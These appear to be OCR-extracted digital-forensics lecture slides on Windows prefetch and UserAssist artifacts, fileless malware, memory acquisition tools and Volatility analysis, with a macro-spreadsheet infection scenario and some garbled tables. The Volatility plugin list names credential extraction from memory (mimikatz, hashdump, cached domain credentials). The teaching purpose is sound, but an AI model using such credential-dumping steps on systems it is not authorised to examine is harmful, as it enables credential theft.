|                  | Date modified<br>4/3/2024 4:54 PM<br>4/3/2024 4:55 PM<br>4/3/2024 4:55 PM<br>4/3/2024 4:55 PM<br>4/3/2024 4:55 PM<br>4/3/2024 4:55 PM<br>4/3/2024 4:56 PM<br>4/3/2024 4:56 PM<br>4/3/2024 4:56 PM | Date modified         Type           4/3/2024 4:54 PM         File folder           4/3/2024 4:55 PM         File folder           4/3/2024 4:55 PM         File folder           4/3/2024 4:55 PM         File folder           4/3/2024 4:55 PM         File folder           4/3/2024 4:55 PM         File folder           4/3/2024 4:55 PM         File folder           4/3/2024 4:55 PM         File folder           4/3/2024 4:56 PM         File folder           4/3/2024 4:56 PM         File folder           4/3/2024 4:56 PM         File folder           4/3/2024 4:56 PM         File folder           4/3/2024 4:56 PM         File folder           4/3/2024 4:56 PM         File folder           4/3/2024 4:56 PM         File folder |

| This PC > Local Disk (C:) > temp > kape > C > Windows > prefetch |                    |         |        |  |  |  |  |  |
|------------------------------------------------------------------|--------------------|---------|--------|--|--|--|--|--|
| Name                                                             | Date modified      | Туре    | Size   |  |  |  |  |  |
| U14D2N.TMP-24C78BFB.pf                                           | 12/11/2021 3:34 PM | PF File | 11 KB  |  |  |  |  |  |
| ACROBAT.EXE-F94F9B2A.pf                                          | 4/3/2024 9:12 AM   | PF File | 41 KB  |  |  |  |  |  |
| ADOBE_LICENSING_WF_ACRO.EXE-D948.                                | 4/3/2024 9:12 AM   | PF File | 32 KB  |  |  |  |  |  |
| AI.EXE-517C04F0.pf                                               | 4/3/2024 3:08 PM   | PF File | 19 KB  |  |  |  |  |  |
| APPCOMPATCACHEPARSER.EXE-61492A.                                 | 4/3/2024 3:55 PM   | PF File | 16 KB  |  |  |  |  |  |
| APPINSTALLER.EXE-F001376A.pf                                     | 3/28/2024 3:59 PM  | PF File | 37 KB  |  |  |  |  |  |
| APPLICATIONFRAMEHOST.EXE-8CE9A1E.                                | 4/3/2024 9:05 AM   | PF File | 19 KB  |  |  |  |  |  |
| AUDIODG.EXE-AB22E9A6.pf                                          | 4/3/2024 4:03 PM   | PF File | 6 KB   |  |  |  |  |  |
| BACKGROUNDTASKHOST.EXE-F8B2DD01.                                 | 4/3/2024 4:35 PM   | PF File | 12 KB  |  |  |  |  |  |
| BDEUNLOCK.EXE-A677ADF8.pf                                        | 4/3/2024 9:09 AM   | PF File | 25 KB  |  |  |  |  |  |
| BOOTSTRAPPER.EXE-75E11F02.pf                                     | 3/30/2024 9:34 AM  | PF File | 7 KB   |  |  |  |  |  |
| CHROME.EXE-AED7BA3C.pf                                           | 3/25/2024 7:29 PM  | PF File | 203 KB |  |  |  |  |  |
| CHXSMARTSCREEN.EXE-F9281904.pf                                   | 4/3/2024 10:07 AM  | PF File | 32 KB  |  |  |  |  |  |
| CMD.EXE-0BD30981.pf                                              | 4/3/2024 4:36 PM   | PF File | 6 KB   |  |  |  |  |  |
| COMPATTELRUNNER.EXE-B7A68ECC.pf                                  | 4/3/2024 10:21 AM  | PF File | 3 KB   |  |  |  |  |  |

Timeline Explorer v2.0.0.1 File Tools Tabs View Help 20240403195523\_RECmd\_Batch\_Kroll\_Batch\_Output.csv Drag a column header here to group by that column Value Name Value Type Description Key Path a 🖬 c 10 C R D C a D C CIDSizeMRU ROOT\SOFTWARE\Microsoft\Windows\Curre... 8 RegBinary CIDSizeMRU ROOT\SOFTWARE\Microsoft\Windows\Curre... 11 RegBinary UserAssist ROOT\SOFTWARE\Microsoft\Windows\Curre... UserAssist ROOT\SOFTWARE\Microsoft\Windows\Curre... UserAssist ROOT\SOFTWARE\Microsoft\Windows\Curre... UserAssist ROOT\SOFTWARE\Microsoft\Windows\Curre... UserAssist ROOT\SOFTWARE\Microsoft\Windows\Curre... UserAssist ROOT\SOFTWARE\Microsoft\Windows\Curre... HRZR\_PGYPHNPbhag:pgbe RegBinary UserAssist ROOT\SOFTWARE\Microsoft\Windows\Curre... Zvpebfbsg.Trgfgnegrq\_8jrxlo3q8oojr!Ncc RegBinary UserAssist ROOT\SOFTWARE\Microsoft\Windows\Curre... HRZR\_PGYFRFFVBA RegBinary UserAssist ROOT\SOFTWARE\Microsoft\Windows\Curre... Zvpebfbsg.JvaqbjfSrrqonpxUho\_8jrxlo3q8oojr!Ncc RegBinary ROOT\SOFTWARE\Microsoft\Windows\Curre... Zvpebfbsg.JvaqbjfZncf\_8jrxlo3q8oojr!Ncc UserAssist RegBinary ROOT\SOFTWARE\Microsoft\Windows\Curre... Zvpebfbsg.Crbcyr\_8jrxlo3q8oojr!k4p7n3o7ql2188146... RegBinary UserAssist UserAssist ROOT\SOFTWARE\Microsoft\Windows\Curre... Zvpebfbsg.ZvpebfbsgFgvpxlAbgrf\_8jrxlo3q8oojr!Ncc RegBinary ROOT\SOFTWARE\Microsoft\Windows\Curre... {1NP14R77-02R7-4R5Q-0744-2R01NR519807}\FavccvatG... RegBinary UserAssist UserAssist ROOT\SOFTWARE\Microsoft\Windows\Curre... Zvpebfbsg.JvaqbjfPnyphyngbe\_8jrxlo3q8oojr!Ncc RegBinary UserAssist ROOT\SOFTWARE\Microsoft\Windows\Curre... {1NP14R77-02R7-4R5Q-0744-2R01NR519807}\zfcnvag.r... RegBinary ROOT\SOFTWARE\Microsoft\Windows\Curre... jvaqbjf.vzzrefvirpbagebycnary\_pj5a1u2gklrjl!zvpe... RegBinary UserAssist UserAssist ROOT\SOFTWARE\Microsoft\Windows\Curre... ZFRqtr RegBinary UserAssist ROOT\SOFTWARE\Microsoft\Windows\Curre... Zvpebfbsg.Jvaqbjf.Rkcybere RegBinary UserAssist ROOT\SOFTWARE\Microsoft\Windows\Curre... Zvpebfbsg.Jvaqbjf.PbagebyCnary RegBinary ROOT\SOFTWARE\Microsoft\Windows\Curre... Puebzr UserAssist RegBinary UserAssist ROOT\SOFTWARE\Microsoft\Windows\Curre... Zvpebfbsg.Jvaqbjf.Frnepu\_pj5a1u2gklrjl!PbegnanHV RegBinary

ROOT\SOFTWARE\Microsoft\Windows\Curre... {1NP14R77-02R7-4R50-0744-2R01NR519807}\JvaobifCb... RegBinarv

UserAssist

UserAssist Keys



#### Prefect Files

### Memory | Incident Response

- Every command, every file you open, every program you launch, every bit of data you enter traverses memory at some point → creates forensic artifacts (e.g. network sockets, processes & threads)
- Different then disk or using SysInternals which gathers data via the Windows API
- However, not all programs touch the filesystem directly
- You cannot rely on any tools, commands, etc. on the system
   they may be compromised and display false information.
- Passwords and encryption may also pose an issue.





#### What is memory-resident malware?

- AKA "fileless" malware
- Writes itself directly onto a computer's system memory.
- Leaves very few signs of infection, making it difficult for traditional tools to identify – including traditional disk imaging.
- Empire, Mimikatz designed to minimize forensic artifact creation on a compromised host's disk





#### **Incident Response Example**

- Victim receives a file on a USB drive with an attachment called "Profit-and-Loss-Statement.xlsm"
- The email states the file need to have the macros enabled given it is a dynamic spreadsheet.
- The victim opens the spreadsheet with no issues.
- This triggers remote access to the victim's computer.

|                                  | VOUT FOR  |         | DATA RE   | VIEW VI | FW          |          |            |            | Profit-an    | d-Loss-Sta | tement.xlsn | n - Excel   |           |      |
|----------------------------------|-----------|---------|-----------|---------|-------------|----------|------------|------------|--------------|------------|-------------|-------------|-----------|------|
| Cut Open Sans                    | - 10 - A  |         | =         | 🔐 Wra   | ip Text     | General  |            | •          | -            | Hyperlin   | <u>k 2</u>  | Hyperlink 3 | Norma     | al 2 |
| aste                             | 🗄 • [ 🏷 • | A - = = | ==   += + | E 🖽 Mer | ge & Center | - \$ - 9 | 6 9 €.0 .0 | Condition  | al Format as | Bad        |             | Good        | Neutra    | al   |
| Clipboard Ta F                   | ont       | 5       | AI        | ignment |             | ra N     | umber      | Formatting | * Table*     |            |             |             | Styles    |      |
| 12 v : × / fr                    |           |         |           |         |             |          |            |            |              |            |             |             |           |      |
|                                  | D         | C       | D         | E.      | - I         | C        |            |            |              | K          |             | м           | N         | 0    |
|                                  | D         | U       | D         | E       | F           | G        | п          |            | J            | N          | L           | IVI         | N         | 0    |
| Profit and Loss (P&L) Statement  |           |         |           |         |             |          |            |            |              |            |             |             |           |      |
| [USD \$ millions]                |           |         |           |         |             |          | 2019       |            |              |            |             |             |           |      |
| ()                               | JAN       | FEB     | MAR       | APR     | MAY         | JUN      | JUL        | AUG        | SEP          | ОСТ        | NOV         | DEC         | Full Year |      |
| Revenue stream 1                 | 587.0     | 596.3   | 605.8     | 615.4   | 625.2       | 635.1    | 645.2      | 655.4      | 665.8        | 676.4      | 687.1       | 698.0       | 7,692.6   |      |
| Revenue stream 2                 | 145.6     | 147.9   | 150.2     | 152.6   | 155.0       | 157.5    | 160.0      | 162.5      | 165.1        | 167.7      | 170.4       | 173.1       | 1.907.8   |      |
| Returns Refunds Discounts        | (21.0)    | (21.3)  | (217)     | (22.0)  | (22.4)      | (22.7)   | (23.1)     | (23.5)     | (23.8)       | (24.2)     | (24.6)      | (25.0)      | (275.3)   |      |
| Total Net Revenue                | 711.6     | 722.9   | 734.3     | 746.0   | 757.8       | 769.9    | 782.1      | 794.5      | 807.1        | 819.9      | 832.9       | 846.1       | 9.325.0   |      |
|                                  |           |         |           |         |             |          |            |            |              | 0.010      | 002.0       |             | 0,02010   |      |
| Cost of Goods Sold               | 269.6     | 273.9   | 278.2     | 282.7   | 287.1       | 291.7    | 296.3      | 301.0      | 305.8        | 310.7      | 315.6       | 320.6       | 3 533 2   |      |
| Gross Profit                     | 442.0     | 449.0   | 456.1     | 463.3   | 470 7       | 478.2    | 485.7      | 493.5      | 501.3        | 509.2      | 517.3       | 525.5       | 5 791 8   |      |
|                                  |           | 440.0   | 400.1     | 400.0   | 410.1       | 41012    | 400.1      | 400.0      | 001.0        | 00012      | 011.0       | 01010       | 0,10110   |      |
| Expenses                         |           |         |           |         |             |          |            |            |              |            |             |             |           |      |
| Advertising & Promotion          | 18.7      | 19.1    | 19.5      | 19.8    | 20.2        | 20.6     | 21.0       | 21.5       | 21.9         | 22.3       | 22.8        | 23.2        | 250.6     |      |
| Depreciation & Amortization      | 108.7     | 110.9   | 113.1     | 115.3   | 117.6       | 119.9    | 122.3      | 124.8      | 127.2        | 129.8      | 132.3       | 135.0       | 1,456.8   |      |
| Insurance                        | 1.1       | 1.1     | 1.1       | 1.2     | 1.2         | 1.2      | 1.2        | 1.3        | 1.3          | 1.3        | 1.3         | 1.4         | 14.7      |      |
| Maintenance                      | 5.7       | 5.8     | 5.9       | 6.0     | 6.2         | 6.3      | 6.4        | 6.5        | 6.7          | 6.8        | 6.9         | 7.1         | 76.4      |      |
| Office Supplies                  | 2.8       | 2.9     | 2.9       | 3.0     | 3.0         | 3.1      | 3.2        | 3.2        | 3.3          | 3.3        | 3.4         | 3.5         | 37.5      |      |
| Rent                             | 5.8       | 5.9     | 6.0       | 6.2     | 6.3         | 6.4      | 6.5        | 6.7        | 6.8          | 6.9        | 7.1         | 7.2         | 77.7      |      |
| Salaries, Benefits & Wages       | 251.2     | 256.2   | 261.3     | 266.5   | 2/1.8       | 2//.2    | 282.7      | 288.3      | 294.0        | 299.9      | 305.8       | 311.9       | 3,366.7   |      |
| Travel                           | 1.5       | 1.5     | 1.6       | 1.6     | 1.6         | 1.7      | 1.7        | 1.7        | 1.8          | 1.8        | 1.8         | 1.9         | 20.1      |      |
| Itilition                        | 2.3       | 2.3     | 2.4       | 2.4     | 2.0         | 2.5      | 2.0        | 2.0        | 1.6          | 1.7        | 2.0         | 2.5         | 18.8      |      |
| Other Expense 1                  | 3.8       | 3.9     | 4.0       | 4.0     | 4.1         | 4.2      | 4.3        | 4.4        | 4.4          | 4.5        | 4.6         | 4.7         | 50.9      |      |
| Other Expense 2                  | -         | -       | -         | -       |             | -        | -          | -          | -            | -          | -           | -           | -         |      |
| Total Expenses                   | 403.0     | 411.0   | 419.2     | 427.5   | 436.0       | 444.7    | 453.5      | 462.5      | 471.7        | 481.1      | 490.6       | 500.4       | 5,401.1   |      |
| Earnings Before Interest & Taxes | 39.0      | 38.0    | 36.9      | 35.8    | 34.7        | 33.5     | 32.2       | 30.9       | 29.6         | 28.2       | 26.7        | 25.2        | 390.6     |      |
| Interest Expense                 | 2.5       | 2.5     | 2.5       | 2.5     | 2.5         | 2.5      | 2.5        | 2.5        | 2.5          | 2.5        | 2.5         | 2.5         | 30.0      |      |
| Earnings Before Taxes            | 36.5      | 35.5    | 34.4      | 33.3    | 32.2        | 31.0     | 29.7       | 28.4       | 27.1         | 25.7       | 24.2        | 22.7        | 360.6     |      |
|                                  |           |         |           |         |             |          |            |            |              |            |             |             |           |      |
| Income Taxes                     | 10.9      | 10.6    | 10.3      | 10.0    | 9.7         | 9.3      | 8.9        | 8.5        | 8.1          | 7.7        | 7.3         | 6.8         | 108.2     |      |
| Net Earnings                     | 25.5      | 24.8    | 24.1      | 23.3    | 22.5        | 21.7     | 20.8       | 19.9       | 19.0         | 18.0       | 16.9        | 15.9        | 252.4     |      |



### **Tools - Acquisition**

- Memory capture (typically free)
  - FTK Imager (https://accessdata.com)
  - Dumplt (http://www.moonsols.com)
  - Belkasoft Live RAM Capturer (https://belkasoft.com)
  - Mandiant Memoryze (https://www.fireeye.com/services/freeware/memoryze.html)
  - Magnet RAM Capture (https://www.magnetforensics.com(
  - Winpmem (http://sourceforge.net/projects/volatility.mirror)
- These tools require local admin access to the system
- There are tools that will allow you to do this remotely (i.e. F-Response, Evimetry, Belkasoft)



#### **Tools - Acquisition (FTK Imager)**

| AccessData FTK Imager 4.2.0.13                                     |              |        |                                                                                                    |
|--------------------------------------------------------------------|--------------|--------|----------------------------------------------------------------------------------------------------|
| <u>F</u> ile <u>V</u> iew <u>M</u> ode <u>H</u> elp                |              |        |                                                                                                    |
| 🔒 🏫 🗣 🗠 🚖 🖓 🖬 🖬 🖓 🚛 🗃                                              |              |        | Memory Progress                                                                                                    |
| Evidence Tree                                                      | × File List  |        |                                                                                                    |
|                                                                    | Name         | Si     | Destination: C:\Users\Amy Walsh\Desktop\memdump.mem                                                                                                    |
| Memory Capture                                                     | 2            | ×      | Status: Dumping RAM: 2GB/5GB [44%]                                                                                                    |
| Destination path:                                                  | F            | Browse |                                                                                                    |
| Destination filena<br>memdump.mem<br>Indude pagefi<br>pagefile.sys | ne:          |        | Cancel                                                                                                    |
| Custom Content Sources                                             |              |        | Memory to analyze (Windows):                                                                                                    |
| Evidence:File System Path Fire                                     | promy Cancel |        | <ul> <li>RAM - physical memory</li> <li>Hiberfil.sys - file where all of that information for<br/>Hibernate mode is stored</li> <li>Pagefile.sys - swap file used when your system run</li> </ul> |

out of physical memory



### **Memory Analysis**

- Volatility framework
- Rekall (Google's fork of the Volatility tool – part of Google's Rapid Response (GRR) project)
- FireEye Redline





#### **Memory Profile #** vol.py -f mem.vmem *imageinfo*

Searches for the Kernel Debugger Block (KDBG)

- Structure of memory used by the Windows kernel for debugging processes
- Analysis of this structure will allow the imageinfo plugin to determine from which operating system the memory originated
- If we get this wrong, we will get unexpected results or no results at all

| Suggested Profile(s)      | : Win10x64_17134, Win10x64_14393, Win10x64_10586, Win10x64_16299, Win2016x64_14393, |
|---------------------------|-------------------------------------------------------------------------------------|
|                           | Win10x64_15063 (Instantiated with Win10x64_15063)                                   |
| AS Layer1                 | : SkipDuplicatesAMD64PagedMemory (Kernel AS)                                        |
| AS Layer2                 | : FileAddressSpace (/cases/Mem/mem.vmem)                                            |
| PAE type                  | : NO PAE                                                                            |
| DTB                       | : 0x1ab000L                                                                         |
| KDBG                      | : 0xf800ced534f0L                                                                   |
| Number of Processors      | : 2                                                                                 |
| Image Type (Service Pack) | : 0                                                                                 |
| KPCR for CPU 0            | : 0xfffff800cde4f000L                                                               |
| KPCR for CPU 1            | : 0xffffcf801d400000L                                                               |
| KUSER_SHARED_DATA         | : 0xfffff7800000000L                                                                |
| Image date and time       | : 2020-10-05 19:43:21 UTC+0000                                                      |
| Image local date and time | : 2020-10-05 12:43:21 -0700                                                         |



#### Core Functionality of Volatility | Plugins

imageinfo image identification pslist List system processes view the process listing in tree form pstree List inactive or hidden processes psscan dlllist List DLLs cmdscan commands on cmd notepad notepad iehistory IE history active and terminated connections netscan sockets TCP/UDP connections physical addresses of registry hives hivescan hivelist virtual addresses of registry hives running services svcscan mimikatz get the passwords malfind hidden, malicious code analysis

psxview connections filescan modules driverscan apihooks memmap memdump procdump modscan hollowfind netscan hashdump hivedump clipboard

processes that try to hide themselves network connections files in physical memory loaded kernel drivers drivers in physical memory hooked processes shows which pages are memory resident dump all memory resident pages dump the an exe process hidden/unlinked drives find evidence of process hollowing scan for network artifacts extract and decrypt cached domain credentials list all subkeys in a hive recursively recover data from users' clipboards

#### "list" vs. "scan" plugins

- "list" plugins attempt to navigate through Windows Kernel structures to retrieve information like processes (locate and walk the linked list of \_EPROCESS structures in memory), OS handles (locating and listing the handle, etc.)
- "scan" plugins will take an approach similar to carving the memory for things that might make sense when dereferenced as specific structures.



#### **Process List** | # vol.py -f mem.vmem --profile=Win10x64\_15063 *pslist*

| 0xffffa680f7651040       System       4       0       115       0       0       0       2020-10-05       15:17:30       UTC+0000         0xffffa680f86c3380       smss.exe       280       4       2       0       0       2020-10-05       15:17:30       UTC+0000         0xffffa680f8b04440       csrss.exe       392       372       11       0       0       2020-10-05       15:17:31       UTC+0000         0xffffa680f8f0d080       smss.exe       460       280       0        1       0       2020-10-05       15:17:31       UTC+0000         0xffffa680f8f12080       wininit.exe       468       372       1       0       0       2020-10-05       15:17:31       UTC+0000         0xffffa680f8f1080       csrss.exe       476       460       12       0       1       0       2020-10-05       15:17:31       UTC+0000         0xffffa680f8f6v808       services.exe       608       468       5       0       0       2020-10-05       15:17:31       UTC+0000         0xffffa680f8f9c080       services.exe       616       468       8       0       0       2020-10-05       15:17:31       UTC+0000         0xffffa680f8f9c080       <            | Offset(V)          | Name           | PID  | PPID | Thds | Hnds | Sess | Wow64 | Start      |                   | Exit                         |
|----------------------------------------------------------------------------------------------------|--------------------|----------------|------|------|------|------|------|-------|------------|-------------------|------------------------------|
| 0xffffa680f86c3380 smss.exe       20       4       2       0        0       2020-10-05       15:17:31       UTC+0000         0xffffa680f8f0d080 smss.exe       392       372       11       0       0       2020-10-05       15:17:31       UTC+0000         0xffffa680f8f0d080 smss.exe       460       280       0        1       0       2020-10-05       15:17:31       UTC+0000         0xffffa680f8f12080 wininit.exe       468       372       1       0       0       2020-10-05       15:17:31       UTC+0000         0xffffa680f8f12080 wininit.exe       466       12       0       1       0       2020-10-05       15:17:31       UTC+0000         0xffffa680f8f6o808 services.exe       664       460       3       0       1       0       2020-10-05       15:17:31       UTC+0000         0xffffa680f8f6v808 services.exe       608       468       5       0       0       2020-10-05       15:17:31       UTC+0000         0xffffa680f8f95080 lsass.exe       616       468       8       0       0       2020-10-05       15:17:31       UTC+0000         0xffffa680f8f95080 lsass.exe       616       468       8       0       0       2020-10-0 | Avffffa680f7651040 | System         | 4    | 0    | 115  | 0    |      | 0     | 2020-10-05 | 15:17:30 UTC+0000 |                              |
| 0xffffa680f8b04440       csrss.exe       392       372       11       0       0       2020-10-05       15:17:31       UTC+0000         0xffffa680f8b04480       smss.exe       460       280       0        1       0       2020-10-05       15:17:31       UTC+0000         0xffffa680f8f12080       wininit.exe       468       372       1       0       0       2020-10-05       15:17:31       UTC+0000         0xffffa680f8f12080       wininit.exe       468       372       1       0       0       2020-10-05       15:17:31       UTC+0000         0xffffa680f8f12080       wininit.exe       468       372       1       0       0       2020-10-05       15:17:31       UTC+0000         0xffffa680f8f12080       winlogon.exe       564       460       12       0       1       0       2020-10-05       15:17:31       UTC+0000         0xffffa680f8f6e080       services.exe       608       468       5       0       0       2020-10-05       15:17:31       UTC+0000         0xffffa680f8f95080       lsass.exe       616       468       8       0       0       2020-10-05       15:17:31       UTC+0000         0xffffa680f8fe67c0               | 0xffffa680f86c3380 | SMSS_EXE       | 280  | 4    | 2    | 0    |      | 0     | 2020-10-05 | 15:17:30 UTC+0000 |                              |
| 0xffffa680f8f0d080 smss.exe       460       280       0        1       0       2020-10-05       15:17:31       UTC+0000         0xffffa680f8f12080 wininit.exe       468       372       1       0       0       2020-10-05       15:17:31       UTC+0000         0xffffa680f8f12080 csrss.exe       466       12       0       1       0       2020-10-05       15:17:31       UTC+0000         0xffffa680f8f67480 winlogon.exe       564       460       3       0       1       0       2020-10-05       15:17:31       UTC+0000         0xffffa680f8f68080 services.exe       608       468       5       0       0       2020-10-05       15:17:31       UTC+0000         0xffffa680f8f95080       lsass.exe       616       468       8       0       0       2020-10-05       15:17:31       UTC+0000         0xffffa680f8fe67c0       svchost.exe       712       608       21       0       0       2020-10-05       15:17:31       UTC+0000                                                                                                    | 0xffffa680f8b04440 |                | 392  | 372  | 11   | 0    | 0    | Ø     | 2020-10-05 | 15:17:31 UTC+0000 |                              |
| 0xffffa680f8f12080       wininit.exe       468       372       1       0       0       2020-10-05       15:17:31       UTC+0000         0xffffa680f8f12080       csrss.exe       476       460       12       0       1       0       2020-10-05       15:17:31       UTC+0000         0xffffa680f8f1080       csrss.exe       466       3       0       1       0       2020-10-05       15:17:31       UTC+0000         0xffffa680f8f6v808       services.exe       608       468       5       0       0       2020-10-05       15:17:31       UTC+0000         0xffffa680f8f9s080       services.exe       608       468       5       0       0       2020-10-05       15:17:31       UTC+0000         0xffffa680f8f9s080       lsass.exe       616       468       0       0       2020-10-05       15:17:31       UTC+0000         0xffffa680f8fe67c0       svchost.exe       712       608       21       0       0       2020-10-05       15:17:31       UTC+0000                                                                                                    | 0xffffa680f8f0d080 | SMSS PXP       | 460  | 280  | 0    |      | 1    | Ø     | 2020-10-05 | 15:17:31 UTC+0000 | 2020-10-05 15:17:31 UTC+0000 |
| 0xffffa680f8f11080       csrss.exe       476       460       12       0       1       0       2020-10-05       15:17:31       UTC+0000         0xffffa680f8f67480       winlogon.exe       564       460       3       0       1       0       2020-10-05       15:17:31       UTC+0000         0xffffa680f8f8e080       services.exe       608       468       5       0       0       2020-10-05       15:17:31       UTC+0000         0xffffa680f8f95080       lsass.exe       616       468       8       0       0       2020-10-05       15:17:31       UTC+0000         0xffffa680f8fe67c0       sychost.exe       712       608       21       0       0       2020-10-05       15:17:31       UTC+0000                                                                                                    | 0xffffa680f8f12080 | wininit.exe    | 468  | 372  | 1    | Θ    | ē    | Ø     | 2020-10-05 | 15:17:31 UTC+0000 |                              |
| 0xffffa680f8f67480 winlogon.exe       564       460       3       0       1       0       2020-10-05       15:17:31       UTC+0000         0xffffa680f8f8e080 services.exe       608       468       5       0       0       2020-10-05       15:17:31       UTC+0000         0xffffa680f8f95080 lsass.exe       616       468       8       0       0       2020-10-05       15:17:31       UTC+0000         0xffffa680f8fe67c0 svchost.exe       712       608       21       0       0       2020-10-05       15:17:31       UTC+0000                                                                                                    | 0xffffa680f8f11080 | CSESS ANA      | 476  | 460  | 12   | 0    | 1    | 0     | 2020-10-05 | 15:17:31 UTC+0000 |                              |
| 0xffffa680f8f8e080 services.exe       608       468       5       0       0       2020-10-05       15:17:31       UTC+0000         0xffffa680f8f95080 lsass.exe       616       468       8       0       0       2020-10-05       15:17:31       UTC+0000         0xffffa680f8fe67c0 svchost.exe       712       608       21       0       0       2020-10-05       15:17:31       UTC+0000                                                                                                    | 0xffffa680f8f67480 | winlogon.exe   | 564  | 460  | 3    | 0    | 1    | õ     | 2020-10-05 | 15:17:31 UTC+0000 |                              |
